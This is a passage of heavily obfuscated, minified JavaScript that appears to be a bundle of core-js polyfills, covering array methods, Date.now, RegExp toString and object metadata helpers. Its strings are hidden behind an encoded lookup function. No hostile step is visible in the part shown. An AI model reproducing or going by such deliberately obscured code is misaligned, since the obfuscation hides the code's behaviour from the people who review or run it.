0xcd+-0x81a),'StyleSheetList':!(0xc11+-0x20*-0xb7+-0x22f1),'TextTrackCueList':!(0x2f6+0x18f0+0x1be5*-0x1),'TextTrackList':!(-0x1a04+-0x2*-0xd7d+0x31*-0x5),'TouchList':!(0x246e+-0x1490+-0xfdd)},_0x424284=_0x1ba243(_0x1ead25),_0x25466b=0x1537+0x224+-0x175b;_0x25466b<_0x424284[_0x2d31f8('0x92c','zrUn')];_0x25466b++){var _0x1bb7b7,_0x288e94=_0x424284[_0x25466b],_0x6b4f2=_0x1ead25[_0x288e94],_0x2d1cd4=_0x26e820[_0x288e94],_0x141666=_0x2d1cd4&&_0x2d1cd4['prototyp'+'e'];if(_0x141666&&(_0x141666[_0x510794]||_0x1ae984(_0x141666,_0x510794,_0x519493),_0x141666[_0x3aebc4]||_0x1ae984(_0x141666,_0x3aebc4,_0x288e94),_0x26bbe1[_0x288e94]=_0x519493,_0x6b4f2))for(_0x1bb7b7 in _0xd4d571)_0x141666[_0x1bb7b7]||_0xfaa239(_0x141666,_0x1bb7b7,_0xd4d571[_0x1bb7b7],!(0x1*0x1c8d+0x1f85+-0x6*0xa03));}},function(_0x510c66,_0x49818b,_0x310aa0){var _0x1142b1=a0_0x4484,_0x1fe407=_0x310aa0(-0xea6+-0x3*0xc61+-0x1143*-0x3),_0x24e3c2=_0x310aa0(-0x5*0x10+0x23fb+-0x236a),_0x48743c=_0x310aa0(-0x256c+0x71b+0x1e60),_0x53ad73=_0x310aa0(0x82f+0x1f00+-0x5*0x7cf),_0x23d809=_0x310aa0(-0x1535+0x1393*0x1+0x1aa),_0x5e7264=[][_0x1142b1('0xaf5','F*%S')];_0x1fe407(_0x1fe407['P']+_0x1fe407['F']*_0x310aa0(-0x2a2*-0x1+0x473*0x5+-0x18dd*0x1)(function(){var _0xc3ec20=_0x1142b1;_0x24e3c2&&_0x5e7264[_0xc3ec20('0x939','ox18')](_0x24e3c2);}),'Array',{'slice':function(_0x416189,_0x4fe992){var _0xf098ca=_0x1142b1,_0x4e49c3=_0x23d809(this['length']),_0x106600=_0x48743c(this);if(_0x4fe992=void(-0x1*-0x1688+-0x15ab+0xdd*-0x1)===_0x4fe992?_0x4e49c3:_0x4fe992,_0xf098ca('0xb29','#arN')==_0x106600)return _0x5e7264[_0xf098ca('0x1f7','$Ljj')](this,_0x416189,_0x4fe992);for(var _0x574100=_0x53ad73(_0x416189,_0x4e49c3),_0x416189=_0x53ad73(_0x4fe992,_0x4e49c3),_0x59bf67=_0x23d809(_0x416189-_0x574100),_0x28cb23=new Array(_0x59bf67),_0x43abda=-0x19ae+-0x88*-0x21+0x12a*0x7;_0x43abda<_0x59bf67;_0x43abda++)_0x28cb23[_0x43abda]='String'==_0x106600?this['charAt'](_0x574100+_0x43abda):this[_0x574100+_0x43abda];return _0x28cb23;}});},function(_0x244cac,_0x11d316,_0x2655d6){var _0x46ccea=a0_0x4484,_0x469834=_0x2655d6(-0x1*0x833+-0x10a9+0x18e3);_0x244cac[_0x46ccea('0x6b7','#arN')]=function(_0x40ce36,_0x399eb5){var _0x2c92fc=_0x46ccea;if(!_0x469834(_0x40ce36))return _0x40ce36;var _0x272ba9,_0x8e744a;if(_0x399eb5&&'function'==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x28','GrUE')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x81a','B*s9')](_0x40ce36))||_0x2c92fc('0x4bd','XDFd')==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x90e','[CPF')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x1f7','$Ljj')](_0x40ce36))||!_0x399eb5&&'function'==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x297','VQzq')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x1dd','6$sS')](_0x40ce36)))return _0x8e744a;throw TypeError(_0x2c92fc('0x97c','VbsY')+_0x2c92fc('0x9b7','zrUn')+_0x2c92fc('0x87e','QpP%')+_0x2c92fc('0x1ea','RtVB')+_0x2c92fc('0x69b','0]FF'));};},function(_0x5dee9a,_0x45b871){var _0x279843=a0_0x4484;_0x5dee9a[_0x279843('0x3e5','F*%S')]=function(_0x87939d){var _0x3ef768=_0x279843;if('function'!=typeof _0x87939d)throw TypeError(_0x87939d+('\x20is\x20not\x20'+'a\x20functi'+_0x3ef768('0x265','#ET*')));return _0x87939d;};},function(_0xa41cd4,_0xb92fbb,_0x2b4009){var _0x27e206=a0_0x4484,_0x1240da=_0x2b4009(-0x1*-0x1a02+-0x52*0xe+-0x1f3*0xb),_0x392935=Math[_0x27e206('0x678','4S))')],_0x5214b3=Math[_0x27e206('0x19','kGSf')];_0xa41cd4['exports']=function(_0x3b1f2c,_0x1c6866){return(_0x3b1f2c=_0x1240da(_0x3b1f2c))<-0xf78+0xda9+0x1cf?_0x392935(_0x3b1f2c+_0x1c6866,0xb0b*-0x1+0x11*0x1d+0x1*0x91e):_0x5214b3(_0x3b1f2c,_0x1c6866);};},function(_0x1d16f1,_0x2a1ddf){var _0x416888=a0_0x4484;_0x2a1ddf['f']={}[_0x416888('0x2e5','#ET*')+_0x416888('0x7ec','0]FF')+_0x416888('0x32b','4S))')];},function(_0x27c305,_0x9362e1,_0x43d601){var _0x5efc91=a0_0x4484,_0x587383=_0x43d601(-0x2*0xa0d+0x45d+0x1*0xfca),_0x12316d=_0x43d601(-0x1a7f+-0x5f3+-0x1*-0x20ab),_0x2a9767=_0x43d601(0x11a*0xd+0x6*0x485+-0x2965),_0x205ef5=_0x43d601(0x70*-0x50+-0xb*-0x1f5+0xd81*0x1),_0x1becd6=_0x43d601(-0x5*-0x382+0x1779*-0x1+0x666);_0x27c305[_0x5efc91('0x24','i$8v')]=function(_0x326984,_0x1635e9){var _0x49ba98=-0x1*0x6cd+0x493*-0x6+0x2240==_0x326984,_0x3effe7=0x1*-0xc6a+-0x13*-0x103+-0x6cd==_0x326984,_0x32ffef=0x4*0x5ab+-0x198f+0x2e6==_0x326984,_0x3ff7c9=0xcb9+0x2ab*0x1+-0xf60==_0x326984,_0x143dcd=0x23b1+-0x7e0+-0x5*0x58f==_0x326984,_0x32b084=-0x9*-0xd+0x18*0xb1+0x884*-0x2==_0x326984||_0x143dcd,_0x3533b8=_0x1635e9||_0x1becd6;return function(_0x2e7477,_0x210828,_0x39118a){var _0x4c4508=a0_0x4484;for(var _0x443975,_0x4c4f21,_0x5bda91=_0x2a9767(_0x2e7477),_0x1fdde6=_0x12316d(_0x5bda91),_0x54a37f=_0x587383(_0x210828,_0x39118a,-0x2098+-0x1b7a+0x3c15),_0x2f77ae=_0x205ef5(_0x1fdde6[_0x4c4508('0x2c1','SVna')]),_0x59d1de=0x51d+-0x7*0x53f+0x1f9c,_0x4cd6a3=_0x49ba98?_0x3533b8(_0x2e7477,_0x2f77ae):_0x3effe7?_0x3533b8(_0x2e7477,-0x26af+0x5*0x41f+0x1214):void(0x5a7+-0x2357+0x50*0x5f);_0x59d1de<_0x2f77ae;_0x59d1de++)if((_0x32b084||_0x59d1de in _0x1fdde6)&&(_0x4c4f21=_0x54a37f(_0x443975=_0x1fdde6[_0x59d1de],_0x59d1de,_0x5bda91),_0x326984)){if(_0x49ba98)_0x4cd6a3[_0x59d1de]=_0x4c4f21;else{if(_0x4c4f21)switch(_0x326984){case 0x719+-0x183d+0x1127:return!(0x197e+-0x13a8+-0x5d6);case 0x802*0x2+-0x1d38+0x1*0xd39:return _0x443975;case 0x3*0x1df+-0x1ba4+0x160d:return _0x59d1de;case-0x175d+-0x4cd*0x8+0x3dc7:_0x4cd6a3[_0x4c4508('0x25b','XDFd')](_0x443975);}else{if(_0x3ff7c9)return!(-0x98e+-0x15bc+0x1f4b);}}}return _0x143dcd?-(0x1169+0x8f*0x1b+-0x207d):_0x32ffef||_0x3ff7c9?_0x3ff7c9:_0x4cd6a3;};};},function(_0x4b18fa,_0x1c51fb,_0xbc73a9){var _0x4cac5b=_0xbc73a9(-0x220b*-0x1+-0x35*0x93+0x17*-0x28);_0x4b18fa['exports']=function(_0x137f42,_0x1cbeda){return!!_0x137f42&&_0x4cac5b(function(){var _0x44a7fb=a0_0x4484;_0x1cbeda?_0x137f42[_0x44a7fb('0x9f0','YB#[')](null,function(){},-0x1ae0+-0x369*0x7+0xcb0*0x4):_0x137f42[_0x44a7fb('0x60f','GkGw')](null);});};},function(_0xd60dd5,_0x207906,_0x2bcc6b){var _0x50c3aa=a0_0x4484,_0x13860c=_0x2bcc6b(0xa0c+-0x3*-0x8f9+-0x1279*0x2)['f'],_0x46395b=Function[_0x50c3aa('0xb5','kGSf')+'e'],_0x4c7560=/^\s*function ([^ (]*)/;_0x50c3aa('0x94d','GrUE')in _0x46395b||_0x2bcc6b(0xb2b*-0x1+-0x12f9+-0xa0d*-0x3)&&_0x13860c(_0x46395b,_0x50c3aa('0xa9b','XDFd'),{'configurable':!(-0x140+-0x2ba*-0xc+0x98*-0x35),'get':function(){try{return(''+this)['match'](_0x4c7560)[0xbcf+0x1f51*-0x1+-0x2d*-0x6f];}catch(_0x38b549){return'';}}});},function(_0x30ec0d,_0x317b9c,_0x36405b){var _0x235f1b=a0_0x4484,_0x503e95=_0x36405b(0xd*0x25f+0x13*-0x5d+-0x17dd),_0x25529b=_0x36405b(-0x1145+-0xe52+0x1f99)('toString'+_0x235f1b('0x3b0','VQzq')),_0x322612=_0x235f1b('0x974','0rjz')+'s'==_0x503e95(function(){return arguments;}());_0x30ec0d[_0x235f1b('0x848','VQzq')]=function(_0x315142){var _0x1dff60=_0x235f1b,_0x11d983;return void(0x4a*-0x5e+-0x1f7*0x10+0x3a9c*0x1)===_0x315142?'Undefine'+'d':null===_0x315142?_0x1dff60('0x8c6','D9L@'):_0x1dff60('0x491','zrUn')==typeof(_0x11d983=((_0x27210a,_0x4b67bd)=>{try{return _0x27210a[_0x4b67bd];}catch(_0x593817){}})(_0x315142=Object(_0x315142),_0x25529b))?_0x11d983:_0x322612?_0x503e95(_0x315142):_0x1dff60('0x5d3','0]FF')==(_0x11d983=_0x503e95(_0x315142))&&'function'==typeof _0x315142[_0x1dff60('0x333','J^Jm')]?_0x1dff60('0x152','B*s9')+'s':_0x11d983;};},function(_0x59f9e6,_0x10ee08,_0x53e3d0){var _0x1a04e2=_0x53e3d0(-0xbcb+-0x35a+0x1*0xf25);_0x1a04e2(_0x1a04e2['S'],'Array',{'isArray':_0x53e3d0(0x1726+-0x1a3*-0x5+-0x1f18)});},function(_0xcc7a8f,_0x38657c,_0x4e0e9e){var _0x2949d5=a0_0x4484,_0x230928=_0x4e0e9e(-0x5a7+-0x6*0xf1+0x107*0xb);_0x230928(_0x230928['S']+_0x230928['F']*!_0x4e0e9e(0x189a+0x142*0x1+-0x19d9),_0x2949d5('0x1e7','kGSf'),{'defineProperty':_0x4e0e9e(-0x98f+-0x93f*0x1+-0x3d*-0x4f)['f']});},function(_0x187e23,_0xd768f6,_0x4ca1a9){_0x4ca1a9=_0x4ca1a9(-0x3*0x841+0x253b+-0xc78),_0x4ca1a9(_0x4ca1a9['S'],'Date',{'now':function(){return new Date()['getTime']();}});},function(_0x3db8ec,_0x3d3fa6,_0x3fab9d){var _0x5bdf2b=a0_0x4484,_0x307e8b=_0x3fab9d(0x214c+0x17*-0x7+0x20a2*-0x1);_0x3db8ec[_0x5bdf2b('0x4a4','FEF%')]=function(_0x4a9053,_0x26a3a8,_0x4cd195){for(var _0xf70faa in _0x26a3a8)_0x307e8b(_0x4a9053,_0xf70faa,_0x26a3a8[_0xf70faa],_0x4cd195);return _0x4a9053;};},function(_0x506a0e,_0x1e4d2e){_0x506a0e['exports']=function(_0x167884,_0x3b26a0,_0x62866,_0x2f670d){var _0x3ffc4f=a0_0x4484;if(!(_0x167884 instanceof _0x3b26a0)||void(-0xd8+0xf75*0x2+-0x1e12)!==_0x2f670d&&_0x2f670d in _0x167884)throw TypeError(_0x62866+(_0x3ffc4f('0xb0e','#X%l')+_0x3ffc4f('0x1d6','kGSf')+_0x3ffc4f('0x7b','zDX]')));return _0x167884;};},function(_0x23442f,_0xb6cdbf,_0x28ce72){var _0x3c3279=a0_0x4484,_0x208155=_0x28ce72(0x1d*-0x13f+-0x1*-0xdab+-0x783*-0x3),_0x376fbd=_0x28ce72(0x2*0x1e7+0xb6d+-0xf3a),_0x40df7f='__core-j'+'s_shared'+'__',_0xb7f573=_0x376fbd[_0x40df7f]||(_0x376fbd[_0x40df7f]={});(_0x23442f[_0x3c3279('0x76','Kjj3')]=function(_0x52ec0f,_0x5da6ef){return _0xb7f573[_0x52ec0f]||(_0xb7f573[_0x52ec0f]=void(0x1993+0xb5*-0x33+0xa7c)!==_0x5da6ef?_0x5da6ef:{});})(_0x3c3279('0x3b3','D9L@'),[])[_0x3c3279('0x219','zDX]')]({'version':_0x208155['version'],'mode':_0x28ce72(0xa0f*-0x1+0x237d*-0x1+0x2d9f)?_0x3c3279('0x7ef','QpP%'):_0x3c3279('0x488','NlZ7'),'copyright':_0x3c3279('0xae5','#Y*k')+_0x3c3279('0x1c7','RtVB')+'hkarev\x20('+'zloirock'+_0x3c3279('0x92d','NlZ7')});},function(_0x4ca706,_0x478a1e,_0x48cf71){var _0x479d9c=_0x48cf71(0x17af+0xde6+-0x2587),_0x38aa8b=_0x48cf71(-0x5ce+-0x1*-0x240f+-0x1e39),_0x4f7ea8=_0x48cf71(-0x114*0x4+0x563+-0xef);_0x4ca706['exports']=function(_0x59ae81){return function(_0x30b69a,_0x4db9da,_0x17dd87){var _0x408616=a0_0x4484,_0x36a7e3,_0x45053c=_0x479d9c(_0x30b69a),_0x4397ae=_0x38aa8b(_0x45053c[_0x408616('0x76a','#ET*')]),_0x3a971b=_0x4f7ea8(_0x17dd87,_0x4397ae);if(_0x59ae81&&_0x4db9da!=_0x4db9da)for(;_0x3a971b<_0x4397ae;)if((_0x36a7e3=_0x45053c[_0x3a971b++])!=_0x36a7e3)return!(-0x68+-0x35*0x33+0xaf7);else for(;_0x3a971b<_0x4397ae;_0x3a971b++)if((_0x59ae81||_0x3a971b in _0x45053c)&&_0x45053c[_0x3a971b]===_0x4db9da)return _0x59ae81||_0x3a971b||0x9d*-0x11+0x596+-0x3*-0x19d;return!_0x59ae81&&-(-0x2104+-0x2076+0x417b);};};},function(_0x58e982,_0x1b2f0b){var _0x42ca70=a0_0x4484;_0x1b2f0b['f']=Object[_0x42ca70('0x618','u]Ai')+'opertySy'+_0x42ca70('0x969','J))A')];},function(_0x4acbd8,_0x1e4c70,_0x33247d){var _0x1782f1=a0_0x4484,_0x2dfe28=_0x33247d(0x12*-0x2e+0x41e+-0xd5),_0xc5c82c=_0x33247d(0x55e+-0xa67+0x509),_0x27965e=_0x33247d(-0x15*0x11b+0x45*0x74+-0x802),_0x1fb25f=_0x33247d(0x821*-0x3+-0x25a*0x3+0x1fce),_0x42c0bf=_0x33247d(-0x73b+0x14a3*0x1+0x3a*-0x3a),_0x427e6a=_0x33247d(-0x2396+-0x1*-0x1e5c+0x542),_0x353d9c=_0x33247d(0x1*0x1bd1+-0x22bb*-0x1+-0x3e2e),_0x2367a2=_0x33247d(-0x1*-0x1f3d+0x32*-0x49+0x10b6*-0x1);_0xc5c82c(_0xc5c82c['S']+_0xc5c82c['F']*!_0x33247d(0x1d63*0x1+0x1b7f*0x1+0x1*-0x38af)(function(_0x54c321){Array['from'](_0x54c321);}),_0x1782f1('0x9d6','#ET*'),{'from':function(_0x3af686){var _0x22a7b7=_0x1782f1,_0x5191e0,_0xe36c25,_0x3f611c,_0x534acf,_0xf4789a=_0x27965e(_0x3af686),_0x3af686=_0x22a7b7('0x729','imIU')==typeof this?this:Array,_0x3a6c32=arguments['length'],_0x3c3f71=-0x7b5*0x3+-0xc*0x13c+-0x8*-0x4be<_0x3a6c32?arguments[-0x446+-0x136a+-0x5*-0x4bd]:void(0x6*0x1+0x1*-0x13cf+0x13c9),_0x1f2b5e=void(-0x1ded+0x21e3+-0x3f6)!==_0x3c3f71,_0x24cd7d=-0x15ef+-0x16bf+-0x1657*-0x2,_0x569e20=_0x2367a2(_0xf4789a);if(_0x1f2b5e&&(_0x3c3f71=_0x2dfe28(_0x3c3f71,0x7*-0x295+-0x2*0x308+0x7*0x373<_0x3a6c32?arguments[0x11fe+-0x4a1+-0xd5b]:void(-0x12c1*0x1+0x165e+0x5*-0xb9),-0xa2*-0x21+0x1f*0xa7+0x3*-0xdb3)),null==_0x569e20||_0x3af686==Array&&_0x42c0bf(_0x569e20))for(_0xe36c25=new _0x3af686(_0x5191e0=_0x427e6a(_0xf4789a[_0x22a7b7('0x976','GrUE')]));_0x24cd7d<_0x5191e0;_0x24cd7d++)_0x353d9c(_0xe36c25,_0x24cd7d,_0x1f2b5e?_0x3c3f71(_0xf4789a[_0x24cd7d],_0x24cd7d):_0xf4789a[_0x24cd7d]);else for(_0x534acf=_0x569e20[_0x22a7b7('0x63d','tAr1')](_0xf4789a),_0xe36c25=new _0x3af686();!(_0x3f611c=_0x534acf['next']())['done'];_0x24cd7d++)_0x353d9c(_0xe36c25,_0x24cd7d,_0x1f2b5e?_0x1fb25f(_0x534acf,_0x3c3f71,[_0x3f611c[_0x22a7b7('0x83f','QpP%')],_0x24cd7d],!(0x2159+-0x561+-0x1bf8)):_0x3f611c[_0x22a7b7('0x92b','NlZ7')]);return _0xe36c25[_0x22a7b7('0x2f9','#X%l')]=_0x24cd7d,_0xe36c25;}});},function(_0x96e7ea,_0x2cdb3f,_0x2151d3){var _0x315b34=a0_0x4484,_0x570a1d=_0x2151d3(-0x2*0xf9b+0x92c*0x2+0xce0*0x1)(_0x315b34('0x805','6$sS')),_0x389bfe=!(0x3b*0x6d+0x4e2*-0x8+0xdf2);try{var _0x5daf17=[-0xad*0x17+-0x124c+0x21de][_0x570a1d]();_0x5daf17[_0x315b34('0x67c','Zf*8')]=function(){_0x389bfe=!(-0x1c5*-0xc+-0x746+0x6fb*-0x2);},Array[_0x315b34('0x6ce','$Ljj')](_0x5daf17,function(){throw 0xc7+0x1708+0x9*-0x2a5;});}catch(_0x28c832){}_0x96e7ea[_0x315b34('0xb20','KJyg')]=function(_0x2b5f59,_0x45dd60){var _0x2caffb=_0x315b34;if(!_0x45dd60&&!_0x389bfe)return!(-0x251*-0x6+-0x1*0x132d+0x548);var _0x30d673=!(0xe*-0x89+-0xe61*-0x1+-0x6e2);try{var _0x48597d=[-0x2642+0x493*-0x5+0x3d28],_0x2d12bf=_0x48597d[_0x570a1d]();_0x2d12bf[_0x2caffb('0x404','0]FF')]=function(){return{'done':_0x30d673=!(0x4c0+0x1*0x1c41+-0x2101)};},_0x48597d[_0x570a1d]=function(){return _0x2d12bf;},_0x2b5f59(_0x48597d);}catch(_0x14bb9f){}return _0x30d673;};},function(_0x2a1f17,_0x7c794d,_0x587972){var _0x4cbf48=a0_0x4484,_0x284be5=Date[_0x4cbf48('0x29e',')**j')+'e'],_0x1bf221=_0x4cbf48('0xaf3','F*%S')+_0x4cbf48('0xa96','FEF%'),_0x18a8be='toString',_0x526276=_0x284be5[_0x18a8be],_0x4883d0=_0x284be5[_0x4cbf48('0x7a3','#Y*k')];new Date(NaN)+''!=_0x1bf221&&_0x587972(0xd88+0x33*-0x74+0x99d)(_0x284be5,_0x18a8be,function(){var _0x24b6f8=_0x4cbf48,_0x5089cf=_0x4883d0[_0x24b6f8('0xa3b','QcjR')](this);return _0x5089cf==_0x5089cf?_0x526276[_0x24b6f8('0x60f','GkGw')](this):_0x1bf221;});},function(_0x522b15,_0x46eac5,_0x289bce){var _0xf36a42=a0_0x4484;_0x289bce(0x2631+0x4*-0x4de+-0x1237);function _0x47c954(_0x2baa76){var _0x2e48d0=a0_0x4484;_0x289bce(0x1a35+-0x1549+-0x9*0x8b)(RegExp[_0x2e48d0('0xbd','NlZ7')+'e'],_0x4e7725,_0x2baa76,!(-0x4cf*0x7+0x1642+-0x1a1*-0x7));}var _0x586e44=_0x289bce(0xb7*0x11+-0x1884+0xc63*0x1),_0x3d0f32=_0x289bce(-0x9e7+-0x1*-0x214a+-0x1*0x172d),_0x392836=_0x289bce(-0x8ff+-0x1*-0x756+0x1ac),_0x4e7725=_0xf36a42('0x6b0','GkGw'),_0x839665=/./[_0x4e7725];_0x289bce(0x1708+-0x26c2+0xfbe)(function(){var _0x2afb6e=_0xf36a42;return _0x2afb6e('0x1a','gvfn')!=_0x839665[_0x2afb6e('0x424','F*%S')]({'source':'a','flags':'b'});})?_0x47c954(function(){var _0xb49a8e=_0xf36a42,_0x31bcc5=_0x586e44(this);return'/'[_0xb49a8e('0xa5e','#UA9')](_0x31bcc5[_0xb49a8e('0x26b','zDX]')],'/','flags'in _0x31bcc5?_0x31bcc5[_0xb49a8e('0x3a0','QpP%')]:!_0x392836&&_0x31bcc5 instanceof RegExp?_0x3d0f32[_0xb49a8e('0xb00','KxHo')](_0x31bcc5):void(-0x1b3a+-0x1*0x1d96+-0x4*-0xe34));}):_0x839665[_0xf36a42('0x67b','KxHo')]!=_0x4e7725&&_0x47c954(function(){var _0x27b72b=_0xf36a42;return _0x839665[_0x27b72b('0x376','0rjz')](this);});},function(_0x361bc9,_0x2206b3,_0xc90796){var _0x2614ce=_0xc90796(0x2152+-0x152b*0x1+-0x40b*0x3);_0x361bc9['exports']=function(){var _0x4a6181=a0_0x4484,_0x52c410=_0x2614ce(this),_0x3895c8='';return _0x52c410[_0x4a6181('0x84b','J))A')]&&(_0x3895c8+='g'),_0x52c410[_0x4a6181('0x15c','NlZ7')+'se']&&(_0x3895c8+='i'),_0x52c410['multilin'+'e']&&(_0x3895c8+='m'),_0x52c410[_0x4a6181('0x6b3','$Ljj')]&&(_0x3895c8+='u'),_0x52c410[_0x4a6181('0x27d','#UA9')]&&(_0x3895c8+='y'),_0x3895c8;};},function(_0x1526aa,_0x3b5a29,_0x3061a6){var _0x4fc791=a0_0x4484,_0x3986bd=_0x3061a6(0x2*0xb99+0x222c+0x1*-0x395d),_0x4900c4=_0x3061a6(-0x1c27+0x1cb1+-0x13*0x7),_0x426f06=_0x3061a6(-0x2*-0x639+0x7*0x4c9+-0x2dee),_0x21dc53=_0x3061a6(0x1*-0x883+-0x80*-0x11+0x5)(_0x4fc791('0x54c','Zf*8'));_0x1526aa[_0x4fc791('0xae1','7TAB')]=function(_0x348998){_0x348998=_0x3986bd[_0x348998],_0x426f06&&_0x348998&&!_0x348998[_0x21dc53]&&_0x4900c4['f'](_0x348998,_0x21dc53,{'configurable':!(-0x13df*-0x1+0x1*0x2363+-0x3742),'get':function(){return this;}});};},function(_0x2a8e89,_0x304665,_0x36e24e){var _0x5e39ed=a0_0x4484,_0x2f8ee0=_0x36e24e(-0xed*0x1f+0x2479+-0x3*0x295),_0x3fd51c=_0x36e24e(-0x259f+0x1047+0x5*0x445)['document'],_0x2526d9=_0x2f8ee0(_0x3fd51c)&&_0x2f8ee0(_0x3fd51c[_0x5e39ed('0x78f','#ET*')+_0x5e39ed('0x7c5','D9L@')]);_0x2a8e89[_0x5e39ed('0x55f','GrUE')]=function(_0x16340e){var _0x482a37=_0x5e39ed;return _0x2526d9?_0x3fd51c[_0x482a37('0x467','QpP%')+_0x482a37('0x31a','GrUE')](_0x16340e):{};};},function(_0x21eb59,_0x36990b,_0x4b870e){var _0x466d23=a0_0x4484,_0x185a13=_0x4b870e(0x1*0x5db+-0x31*0x86+0x13da);_0x21eb59[_0x466d23('0x76','Kjj3')]=Object('z')[_0x466d23('0x14','VbsY')+_0x466d23('0x4fb','VQzq')+_0x466d23('0x74d','Us%%')](0xa55*-0x2+-0x3*0x6dc+-0x149f*-0x2)?Object:function(_0x2fb55c){var _0x5d19d8=_0x466d23;return'String'==_0x185a13(_0x2fb55c)?_0x2fb55c[_0x5d19d8('0x88e','$Ljj')](''):Object(_0x2fb55c);};},function(_0x42ef57,_0x4289e9,_0x159612){var _0x2b3fd2=a0_0x4484,_0x2bb843=_0x159612(-0x391*0x6+0xbe4+0x33b*0x3)(_0x2b3fd2('0xb3d','YB#[')),_0x318d33=_0x159612(0x1*0x172f+-0x1647+-0xd6);_0x42ef57[_0x2b3fd2('0x486','#Y*k')]=function(_0x3f3bc3){return _0x2bb843[_0x3f3bc3]||(_0x2bb843[_0x3f3bc3]=_0x318d33(_0x3f3bc3));};},function(_0x4f4f4b,_0x5b368){var _0x1ef86f=a0_0x4484;_0x4f4f4b['exports']=('construc'+_0x1ef86f('0x26a','4S))')+_0x1ef86f('0xaac','J^Jm')+_0x1ef86f('0x7bd','Qdzg')+_0x1ef86f('0x54a','3]o#')+_0x1ef86f('0x577','FEF%')+'yIsEnume'+_0x1ef86f('0xb36','tAr1')+_0x1ef86f('0x3f','7TAB')+_0x1ef86f('0xad0','imIU')+_0x1ef86f('0x38c','GrUE')+'lueOf')[_0x1ef86f('0x52a','gqLo')](',');},function(_0x48678a,_0x186165,_0xbcf5e7){var _0x2a3583=a0_0x4484,_0x5ad494=_0xbcf5e7(0x1c35+-0x3*-0x568+-0x2c6d),_0x51ff14=_0xbcf5e7(-0x51*-0x43+-0x3*0x91e+0x64d)(-0x1c51*0x1+-0x4f*-0x2b+0x9*0x1ac),_0xbcf5e7=_0xbcf5e7(0x173c+0x1faf*0x1+-0x36c4)([][_0x2a3583('0x3dc','i$8v')],!(0x20*0x3e+0x2321+-0xe4b*0x3));_0x5ad494(_0x5ad494['P']+_0x5ad494['F']*!_0xbcf5e7,_0x2a3583('0x938','i$8v'),{'forEach':function(_0x36e9c0){return _0x51ff14(this,_0x36e9c0,arguments[0x6c9+0x53b+-0xc03]);}});},function(_0xac298d,_0x556e8e,_0x502021){var _0x2f82d6=a0_0x4484,_0x2da895=_0x502021(-0x2390+0x300*0x5+0x1*0x149f);_0xac298d[_0x2f82d6('0x4aa','zrUn')]=Array[_0x2f82d6('0x372','hL7Y')]||function(_0x12e0c2){var _0x47a05f=_0x2f82d6;return _0x47a05f('0x9d9','kGSf')==_0x2da895(_0x12e0c2);};},function(_0x507e38,_0x48a7bb,_0x2ecf5f){var _0x43797d=_0x2ecf5f(-0x3*0x862+0x487*0x6+0x2*-0x102),_0x32f78d=_0x2ecf5f(-0x1*0x124a+0x113c+0x11f),_0x76bcc8=_0x2ecf5f(-0x1a11+0x1b6d+-0x158);_0x507e38['exports']=function(_0x5e4770,_0x1e8d7f){var _0xb9fcd9=a0_0x4484,_0x386c47=(_0x32f78d[_0xb9fcd9('0x5d3','0]FF')]||{})[_0x5e4770]||Object[_0x5e4770],_0x290197={};_0x290197[_0x5e4770]=_0x1e8d7f(_0x386c47),_0x43797d(_0x43797d['S']+_0x43797d['F']*_0x76bcc8(function(){_0x386c47(0x1d+-0x1*0xe99+0xe7d*0x1);}),_0xb9fcd9('0x9a8','#X%l'),_0x290197);};},function(_0x57fde4,_0x3349d8,_0x139264){var _0x32ea8c=_0x139264(-0x1af4+0x64f+-0x5*-0x421),_0x160378=_0x139264(0x8*0x2f5+0x4a8*-0x5+0x1d*-0x2)(-0x2557+-0x15b1+0x3b09);_0x32ea8c(_0x32ea8c['P']+_0x32ea8c['F']*!_0x139264(0xd48+0x11b*-0x1f+-0x70c*-0x3)([]['map'],!(0x21*0xa6+-0x1*-0x4b3+-0x1a19)),'Array',{'map':function(_0x25ca1e){return _0x160378(this,_0x25ca1e,arguments[-0x1*0x292+0x1*0x1078+-0xde5]);}});},function(_0x584a96,_0x4a7698,_0x189510){var _0x3a97c8=a0_0x4484;function _0x4440e3(_0x35ea8c){_0x4bb32e(_0x35ea8c,_0x5774a1,{'value':{'i':'O'+ ++_0x3dc750,'w':{}}});}var _0x5774a1=_0x189510(-0x2*0xb5d+0xb9f+0xb2d)('meta'),_0x2117e5=_0x189510(-0x1*0xfa9+-0x3*-0x94a+-0xc2e*0x1),_0x5029c9=_0x189510(0x269b+0x1049+-0x36d8),_0x4bb32e=_0x189510(0x2346+-0x44*0x67+-0x7e5)['f'],_0x3dc750=0x826+0x1f36+-0x16*0x1ca,_0xf44952=Object[_0x3a97c8('0x6f6','NlZ7')+_0x3a97c8('0x1a5','zrUn')]||function(){return!(0x225c+0x11f6+-0x3452);},_0x21fc34=!_0x189510(-0x14bc+-0x21*-0xb6+0x1*-0x2b6)(function(){var _0x9a873e=_0x3a97c8;return _0xf44952(Object['preventE'+_0x9a873e('0xf6','0rjz')+'s']({}));}),_0x59a301=_0x584a96['exports']={'KEY':_0x5774a1,'NEED':!(-0x1*0x1a04+0x1df5+-0x3f0),'fastKey':function(_0x2909b2,_0x3980d4){var _0x42ceaf=_0x3a97c8;if(!_0x2117e5(_0x2909b2))return _0x42ceaf('0x3ab','Zf*8')==typeof _0x2909b2?_0x2909b2:(_0x42ceaf('0x348','u]Ai')==typeof _0x2909b2?'S':'P')+_0x2909b2;if(!_0x5029c9(_0x2909b2,_0x5774a1)){if(!_0xf44952(_0x2909b2))return'F';if(!_0x3980d4)return'E';_0x4440e3(_0x2909b2);}return _0x2909b2[_0x5774a1]['i'];},'getWeak':function(_0x185d7e,_0x12b627){if(!_0x5029c9(_0x185d7e,_0x5774a1)){if(!_0xf44952(_0x185d7e))return!(-0x1512+-0x399+-0x1*-0x18ab);if(!_0x12b627)return!(-0x28*0x25+0xe21*0x1+-0x858);_0x4440e3(_0x185d7e);}return _0x185d7e[_0x5774a1]['w'];},'onFreeze':function(_0x1ccb72){var _0x508bac=_0x3a97c8;return _0x21fc34&&_0x59a301[_0x508bac('0x1c1','J))A')]&&_0xf44952(_0x1ccb72)&&!_0x5029c9(_0x1ccb72,_0x5774a1)&&_0x4440e3(_0x1ccb72),_0x1ccb72;}};},function(_0x532d64,_0x429adf,_0x508dab){var 